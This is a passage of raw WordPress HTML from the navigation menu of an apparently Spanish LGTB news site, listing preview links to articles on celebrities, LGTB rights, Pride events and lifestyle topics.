<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10386 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-amor tag-derechos tag-derechos-lgtb tag-discriminacion tag-familias-homoparentales tag-famosos tag-gay tag-homofobia tag-homosexualidad tag-madres-lesbianas tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ana-torroja-maria-leon-se-besan-concierto-favor-del-matrimonio-igualitario-mexico/" class="mask-img">
				<img width="480" height="315" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/ana-torroja-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/09/ana-torroja-1.jpg 990w, https://ovejarosa.com/wp-content/uploads/2016/09/ana-torroja-1-600x393.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/09/ana-torroja-1-768x503.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ana-torroja-maria-leon-se-besan-concierto-favor-del-matrimonio-igualitario-mexico/">Ana Torroja y María León se besan en un concierto en favor del matrimonio igualitario en México</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-4517 post type-post status-publish format-standard has-post-thumbnail hentry category-especialista category-estilo_de_vida tag-embarazo tag-endometriosis tag-enfermedad tag-fertilidad tag-fivmadrid">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-que-es-la-endometriosis-y-como-puede-afectar-tu-fertilidad/" class="mask-img">
				<img width="475" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/quien-se-embaraza-2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/03/quien-se-embaraza-2.jpg 500w, https://ovejarosa.com/wp-content/uploads/2014/03/quien-se-embaraza-2-290x195.jpg 290w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-que-es-la-endometriosis-y-como-puede-afectar-tu-fertilidad/">¿Sabes qué es la endometriosis y cómo puede afectar a tu fertilidad?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
